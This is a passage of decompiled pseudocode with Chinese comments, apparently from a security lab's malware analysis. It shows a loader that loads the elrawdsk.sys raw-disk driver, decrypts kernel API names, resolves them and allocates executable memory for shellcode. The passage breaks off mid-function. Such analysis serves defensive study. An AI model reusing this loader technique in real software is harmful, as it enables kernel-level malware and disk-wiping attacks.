 memset(&DestinationString, 0, sizeof(DestinationString));
RtlInitUnicodeString(&DestinationString, v1);// 初始化计数的Unicode字符串
if ( (signed int)LdrLoadDll(0i64, &v24, &DestinationString, &v19) >= 0 )// 加载elrawdsk.sys
{
if ( v19 )
{
v4 = RtlImageNtHeader(); // 返回PE头
if ( v4 )
{
v5 = *(unsigned int *)(v4 + 80);
v6 = (const WCHAR *)sub_14000109C((__int64)&unk_140007548, 25i64);// 字符串解密函数"ntoskr"
RtlInitUnicodeString(&DestinationString, v6);
if ( (signed int)LdrLoadDll(0i64, 0i64, &DestinationString, &v26) >= 0 )// 加载"ntoskr"
{
if ( v26 )
{
v7 = (const char *)sub_140001000((__int64)&unk_140007568, 22i64);// 字符串解密ExAllocatepoolWithTag
RtlInitString(&v22, v7);
if ( (signed int)LdrGetProcedureAddress(v26, &v22, 0i64, &v17) >= 0 )// 获取API-ExAllocatepoolWithTag
{
if ( v17 )
{
v8 = (const char *)sub_140001000((__int64)&unk_140007580, 15i64);// 字符串解密IoCreateDriver
RtlInitString(&v22, v8);
if ( (signed int)LdrGetProcedureAddress(v26, &v22, 0i64, &v18) >= 0 )// 获取API-IoCreateDriver
{
if ( v18 )
{
v9 = (const char *)sub_140001000((__int64)&unk_140007590, 21i64);// 字符串解密PsCreateSystemThread
RtlInitString(&v22, v9);
if ( (signed int)LdrGetProcedureAddress(v26, &v22, 0i64, &v21) >= 0 )// 获取API-PsCreateSystemThread
{
// 填充shellcode
if ( v21 )
{
v10 = 64;
v20 = v5 + 4096;
v11 = 12288;
NtAllocateVirtualMemory(-1i64, &v25, 0i64, &v20, v11, v10);// 提交指定过程的用户模式虚拟地
if ( !v25 )
return v2;
木星安全实验室